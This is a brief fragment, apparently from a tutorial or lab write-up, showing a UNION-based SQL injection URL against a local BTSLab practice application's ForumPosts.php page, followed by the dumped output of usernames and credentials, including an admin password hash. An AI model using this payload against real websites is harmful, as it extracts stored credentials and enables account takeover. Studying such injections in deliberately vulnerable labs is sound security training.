 localhost/btslab/vulnerability/ForumPosts.php?id=2 union select 1,2,group_concat(username,':',password),4 from users
Cyber Security & Privacy Foundation Title:
admin:5baa61e4c9b93f3f0682250b6cf8331b7ee68fd8,david:1234,user:
- Posted By 4